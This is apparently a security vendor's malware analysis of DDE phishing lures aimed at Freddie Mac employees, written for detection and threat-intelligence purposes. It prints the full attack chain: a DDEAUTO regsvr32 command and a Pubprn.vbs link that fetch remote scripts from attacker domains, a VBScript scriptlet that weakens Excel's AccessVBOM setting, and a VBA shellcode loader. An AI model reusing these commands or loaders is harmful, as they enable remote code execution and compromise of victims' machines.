In reviewing the results of out Microsoft Office DDE malware hunt, (Microsoft_Office_DDE_Command_Execution.rule) we came across an interesting sample targeted to Freddie Mac employees. This post dives into the dissection of this well put together sample. The targeted lure 313fc5bd8e1109d35200081e62b7aa33197a6700fc390385929e71aabbc4e065 (7/61 AV detection rate) masquerades itself as a Six Flags Fright Fest ticket giveaway specifically for Freddie Mac employees:
Freddie Mac Lure
Let’s dive into the payload, we’ll use the 7z+sed technique outlined in our previous post.
$ 7z e -so 313fc5bd8e1109d35200081e62b7aa33197a6700fc390385929e71aabbc4e065 | sed 's/<[^>]*>//g'
1381125635000 DDEAUTO "C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\windows\system32\cmd.exe" "/c regsvr32 /u /n /s /i:"h"t"t"p://downloads.sixflags-frightfest.com/ticket-ids scrobj.dll" "For Security Reasons" Freddie mac Employee GiveawayName:Click or tap here to enter text.Phone:Click or tap here to enter text.Email:Click or tap here to enter text.center14605Freddie Mac has partnered with Six Flags America to offer Freddie Mac employees the opportunity to win FREE tickets to Six Flags America during Fright Fest! Please provide your information in the form below, save this document, and send to [email protected] to enter for a chance to win.00Freddie Mac has partnered with Six Flags America to offer Freddie Mac employees the opportunity to win FREE tickets to Six Flags America during Fright Fest! Please provide your information in the form below, save this document, and send to [email protected] to enter for a chance to win.center7967980
This payload uses the same trick as the SEC OMB lure to improve the chances of coercing targets to activate the DDE payload. Note the usage of quotes to mask the string “http”, an evasion tactic. The domain is cleverly chosen, topical (Halloween), and was registered recently through Name Cheap on 10/12/2017:
Pulling down the contents of ticket-ids we get a large, nearly 500Kb payload. Here it is, trimmed for brevity:
<?XML version="1.0"?>
<scriptlet>
<registration progid="e23b03" classid="{051b76f6-afbf-47b1-a8e3-5cfffb41ed46}" >
<script language="vbscript">
<![CDATA[
Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule, codestring
Set objExcel = CreateObject("Excel.Application")
objExcel.Visible = False
Set WshShell = CreateObject("Wscript.Shell")
function RegExists(regKey)
on error resume next
WshShell.RegRead regKey
RegExists = (Err.number = 0)
end function
' Get the old AccessVBOM value
RegPath = "HKEY_CURRENT_USERSoftwareMicrosoftOffice" & objExcel.Version & "ExcelSecurityAccessVBOM"
if RegExists(RegPath) then
action = WshShell.RegRead(RegPath)
else
action = ""
end if
' Weaken the target
WshShell.RegWrite RegPath, 1, "REG_DWORD"
Function Base64Decode(ByVal base64String)
Const Base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
Dim dataLength, sOut, groupBegin
base64String = Replace(base64String, vbCrLf, "")
base64String = Replace(base64String, vbTab, "")
base64String = Replace(base64String, " ", "")
dataLength = Len(base64String)
If dataLength Mod 4 <> 0 Then
Err.Raise 1, "Base64Decode", "Bad Base64 string."
Exit Function
End If
For groupBegin = 1 To dataLength Step 4
Dim numDataBytes, CharCounter, thisChar, thisData, nGroup, pOut
numDataBytes = 3
nGroup = 0
For CharCounter = 0 To 3
thisChar = Mid(base64String, groupBegin + CharCounter, 1)
If thisChar = "=" Then
numDataBytes = numDataBytes - 1
thisData = 0
Else
thisData = InStr(1, Base64, thisChar, vbBinaryCompare) - 1
End If
If thisData = -1 Then
Err.Raise 2, "Base64Decode", "Bad character In Base64 string."
Exit Function
End If
nGroup = 64 * nGroup + thisData
Next
nGroup = Hex(nGroup)
nGroup = String(6 - Len(nGroup), "0") & nGroup
pOut = Chr(CByte("&H" & Mid(nGroup, 1, 2))) + _
Chr(CByte("&H" & Mid(nGroup, 3, 2))) + _
Chr(CByte("&H" & Mid(nGroup, 5, 2)))
sOut = sOut & Left(pOut, numDataBytes)
Next
Base64Decode = sOut
End Function
' Run the macro
Set objWorkbook = objExcel.Workbooks.Add()
Set xlmodule = objWorkbook.VBProject.VBComponents.Add(1)
codestring="UHJpdmF0ZSBEZWNsYXJlIEZ1bmN0aW9uIFZpcnR1YWxBbGxvYyBMaWIgIktFUk5FTDMyIiAoQnlWYWwgbHBBZGRyZXNzIEFzIExvbmcsIEJ5VmFsIGR3U2l6ZSBBcyBMb25nLCBCeVZhbCBmbEFsbG9jYXRpb25UeXBlIEFzIExvbmcsIEJ5VmFsIGZsUHJvdGVjdCBBcyBMb25nKSBBcyBMb25nClByaXZhdGUgRGVjbGFyZSBTdWIgUnRsTW92ZU1lbW9yeSBMaWIgIktFUk5FTDMyIiAoQnlWYWwgbERlc3RpbmF0aW9uIEFzIExvbmcsIEJ5VmFsIHNTb3VyY2UgQXMgU3RyaW5nLCBCeVZhbCBsTGVuZ3RoIEFzIExvbmcpClByaXZhdGUgRGVjbGFyZSBGdW5jdGlvbiBDcmVhdGVUaHJlYWQgTGliICJLRVJORUwzMiIgKEJ5VmFsIGxwVGhyZWFkQXR0cmlidXRlcyBBcyBMb25nLCBCeVZhbCBkd1N0YWNrU2l6ZSBBcyBMb25nLCBCeVZhbCBscFN0YXJ0QWRkcmVzcyBBcyBMb25nLCBCeVZhbCBscFBhcmFtZXRlciBBcyBMb25nLCBCeVZhbCBkd0NyZWF0aW9uRmxhZ3MgQXMgTG9uZywgQnlSZWYgbHBUaHJlYWRJZCBBcyBMb25nKSBBcyBMb25nClByaXZhdGUgQ29uc3QgY2xPbmVNYXNrID0gMTY1MTUwNzIgICAgICAgICAgJzAwMDAwMCAxMTExMTEgMTExMTExIDExMTExMQpQcml2YXRlIENvbnN0IGNsVHdvTWFzayA9IDI1ODA0OCAgICAgICAgICAgICcxMTExMTEgMDAwMDAwIDExMTExMSAxMTExMTEKUHJpdmF0ZSBDb25zdCBjbFRocmVlTWFzayA9IDQwMzIgICAgICAgICAgICAnMTExMTExIDExMTExMSAwMDAwMDAgMTExMTExClByaXZhdGUgQ29uc3QgY2xGb3VyTWFzayA9IDYzICAgICAgICAgICAgICAgJzExMTExMSAxMTExMTEgMTExMTExIDAwMDAwMApQcml2YXRlIENvbnN0IGNsSGlnaE1hc2sgPSAxNjcxMTY4MCAgICAgICAgICcxMTExMTExMSAwMDAwMDAwMCAwMDAwMDAwMApQcml2YXRlIENvbnN0IGNsTWlkTWFzayA9IDY1MjgwICAgICAgICAgICAgICcwMDAwMDAwMCAxMT
' .... trimmed for brevity ....
sgMwogICAgTmV4dCBsQ2hhcgogICAgc091dCA9IFN0ckNvbnYoYk91dCwgdmJVbmljb2RlKSAgICAgICAgICAgICAgICAgICAgICdDb252ZXJ0IGJhY2sgdG8gYSBzdHJpbmcuCiAgICBJZiBpUGFkIFRoZW4gc091dCA9IExlZnQkKHNPdXQsIExlbihzT3V0KSAtIGlQYWQpICAgJ0Nob3Agb2ZmIGFueSBleHRyYSBieXRlcy4KICAgIERlY29kZTY0ID0gc091dApFbmQgRnVuY3Rpb24KCg=="
xlmodule.CodeModule.AddFromString Base64Decode(codestring)
objExcel.DisplayAlerts = False
on error resume next
objExcel.Run "Auto_Open"
' Restore the registry to its old state
if action = "" then
WshShell.RegDelete RegPath
else
WshShell.RegWrite RegPath, action, "REG_DWORD"
end if
]]>
</script>
</registration>
</scriptlet>
Notice the above payload begins by modifying the registry for additional privileges by altering the following key:
"HKEY_CURRENT_USERSoftwareMicrosoftOffice" & objExcel.Version & "ExcelSecurityAccessVBOM"
This is done in order to pivot execution through Microsoft Excel. Once modified, it later restores the registry setting to the previous value. This technique is generally used to mask execution chains in an attempt to hide from endpoint security solutions. Here’s a sample from May of this year that uses the same technique:
- https://malwr.com/analysis/MTU4ZDZmM2M3NDk2NGM4NzgyNjUzZjgxYTY5NDcyNmU/
- https://www.virustotal.com/en/file/7009d34484e7143fbcd5f6dbc2dafc09caab8c76c43daf0ace803f28efd60bf5/analysis/
Next, it decodes another payload and then flips back the “AccessVBOM” setting back to the original value. Decode the next payload and you get another file, ~350Kb in size. Here it is, trimmed for brevity:
Private Declare Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As Long, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Sub RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As Long, ByVal sSource As String, ByVal lLength As Long)
Private Declare Function CreateThread Lib "KERNEL32" (ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, ByVal lpParameter As Long, ByVal dwCreationFlags As Long, ByRef lpThreadId As Long) As Long
Private Const clOneMask = 16515072 '000000 111111 111111 111111
Private Const clTwoMask = 258048 '111111 000000 111111 111111
Private Const clThreeMask = 4032 '111111 111111 000000 111111
Private Const clFourMask = 63 '111111 111111 111111 000000
Private Const clHighMask = 16711680 '11111111 00000000 00000000
Private Const clMidMask = 65280 '00000000 11111111 00000000
Private Const clLowMask = 255 '00000000 00000000 11111111
Private Const cl2Exp18 = 262144 '2 to the 18th power
Private Const cl2Exp12 = 4096 '2 to the 12th
Private Const cl2Exp6 = 64 '2 to the 6th
Private Const cl2Exp8 = 256 '2 to the 8th
Private Const cl2Exp16 = 65536 '2 to the 16th
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
Public Sub Auto_Open()
Dim sShellCode As String
Dim lpMemory As Long
Dim lResult As Long
sShellCode = Decode64(ShellCode1())
lpMemory = VirtualAlloc(0&, Len(sShellCode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
RtlMoveMemory lpMemory, sShellCode, Len(sShellCode)
lResult = CreateThread(0&, 0&, lpMemory, 0&, 0&, 0&)
End Sub
Private Function ShellCode1() As String
Dim Strg As String
Strg = ""
Strg = Strg + "TVroAAAAAFtSRVWJ5YHDWIEAAP/TicNXaAQAAABQ/9Bo8LWiVmgFAAAAUP/TAAAAAAAAAAAAAAAAAAAA"
Strg = Strg + "8AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0K"
Strg = Strg + "JAAAAAAAAACf0hwW27NyRduzckXbs3JFZvzkRdqzckXF4fZF8rNyRcXh50XIs3JFxeHxRVqzckX8dQlF"
'.... trimmed for brevity ....
Strg = Strg + "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
Strg = Strg + "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
Strg = Strg + "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
Strg = Strg + "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
Strg = Strg + "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
ShellCode1 = Strg
End Function
Public Function Decode64(sString As String) As String
Dim bOut() As Byte, bIn() As Byte, bTrans(255) As Byte, lPowers6(63) As Long, lPowers12(63) As Long
Dim lPowers18(63) As Long, lQuad As Long, iPad As Integer, lChar As Long, lPos As Long, sOut As String
Dim lTemp As Long
sString = Replace(sString, vbCr, vbNullString) 'Get rid of the vbCrLfs. These could be in...
sString = Replace(sString, vbLf, vbNullString) 'either order.
lTemp = Len(sString) Mod 4 'Test for valid input.
If lTemp Then
Call Err.Raise(vbObjectError, "MyDecode", "Input string is not valid Base64.")
End If
If InStrRev(sString, "==") Then 'InStrRev is faster when you know it's at the end.
iPad = 2 'Note: These translate to 0, so you can leave them...
ElseIf InStrRev(sString, "=") Then 'in the string and just resize the output.
iPad = 1
End If
For lTemp = 0 To 255 'Fill the translation table.
Select Case lTemp
Case 65 To 90
bTrans(lTemp) = lTemp - 65 'A - Z
Case 97 To 122
bTrans(lTemp) = lTemp - 71 'a - z
Case 48 To 57
bTrans(lTemp) = lTemp + 4 '1 - 0
Case 43
bTrans(lTemp) = 62 'Chr(43) = "+"
Case 47
bTrans(lTemp) = 63 'Chr(47) = "/"
End Select
Next lTemp
For lTemp = 0 To 63 'Fill the 2^6, 2^12, and 2^18 lookup tables.
lPowers6(lTemp) = lTemp * cl2Exp6
lPowers12(lTemp) = lTemp * cl2Exp12
lPowers18(lTemp) = lTemp * cl2Exp18
Next lTemp
bIn = StrConv(sString, vbFromUnicode) 'Load the input byte array.
ReDim bOut((((UBound(bIn) + 1) 4) * 3) - 1) 'Prepare the output buffer.
For lChar = 0 To UBound(bIn) Step 4
lQuad = lPowers18(bTrans(bIn(lChar))) + lPowers12(bTrans(bIn(lChar + 1))) + _
lPowers6(bTrans(bIn(lChar + 2))) + bTrans(bIn(lChar + 3)) 'Rebuild the bits.
lTemp = lQuad And clHighMask 'Mask for the first byte
bOut(lPos) = lTemp cl2Exp16 'Shift it down
lTemp = lQuad And clMidMask 'Mask for the second byte
bOut(lPos + 1) = lTemp cl2Exp8 'Shift it down
bOut(lPos + 2) = lQuad And clLowMask 'Mask for the third byte
lPos = lPos + 3
Next lChar
sOut = StrConv(bOut, vbUnicode) 'Convert back to a string.
If iPad Then sOut = Left$(sOut, Len(sOut) - iPad) 'Chop off any extra bytes.
Decode64 = sOut
End Function
The final dropped payload from the above trimmed content is a ~200Kb malicious DLL:
This final payload is widely detected. InQuest detects exploitation of these and other DDE attacks via our Deep File Inspection (DFI) stack and signature MC_Office_DDE_Command_Exec (event ID 5000728) released on October 10th, 2017. Our DFI stack is what’s responsible for peeling away the variety of layers typically present in malicious content. The process is recursive and a variety of techniques are applied in parallel to expose all embedded layers. For more information about DFI, see InQuest.net or reach out to us directly.
To follow along the highlights of the conversation on Twitter, see the following moment:
Update 10/17/2017
We’ve updated our hunt rule (Microsoft_Office_DDE_Command_Execution.rule) to widen the net for catching samples as we’ve seen some interesting new techniques for obfuscation and pivoting:
- Obfuscated XML: https://twitter.com/InQuest/status/920272076371456000
- Pubprn.vbs pivot: https://twitter.com/InQuest/status/920321960235724802 / https://twitter.com/subTee/status/855867502089220096
The Pubprn.vbs technique was publicly discussed in April of 2017 and seen used here a335270704e339babeb19e81dccaf3dfa0808bdd4ae7f4b1a1ddbbd65f5e017d (7/60 AV detection rate) in another lure targeting Freddie Mac which masquerades itself as a ticket raffle for a Guns and Roses concert:
Freddie Mac Lure (Guns’n’Roses)
It’s mildly interesting to note that the AV detections above were all for CVE-2016-7262. The carrier is an XLSX file and differs from the typical DDE sample we’ve been seeing:
$ cat a335270704e339babeb19e81dccaf3dfa0808bdd4ae7f4b1a1ddbbd65f5e017d/xl/externalLinks/externalLink1.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<externalLink xmlns_mc="http://schemas.openxmlformats.org/markup-compatibility/2006" mc_Ignorable="x14" xmlns_x14="http://schemas.microsoft.com/office/spreadsheetml/2009/9/main"><ddeLink xmlns_r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" ddeService="cmd" ddeTopic=" /C Cscript %WINDIR%System32Printing_Admin_Scriptsen-USPubprn.vbs localhost "script:https://gunsandroses[.]live/ticket-id""><ddeItems><ddeItem name="A0" advise="1" /><ddeItem name="StdDocumentName" ole="1" advise="1" /></ddeItems></ddeLink></externalLink>
Notice that similar to the previous lure, the resource for the next stage payload is at /ticket-id. The domains are registered within a week of one another and both through namecheap.com:
We feel confident in stating the same actor is behind both of these payloads. Whether these carriers are part of a pentesting exercise or actually motivated nefariously is anyone’s guess. The domains documented in both of these lures, while once active, are both down as of the time of this writing. The Vortex Ransomware payload are still actively being served however.
IOCs
- sixflags-frightfest[.]com
- gunsandroses[.]live



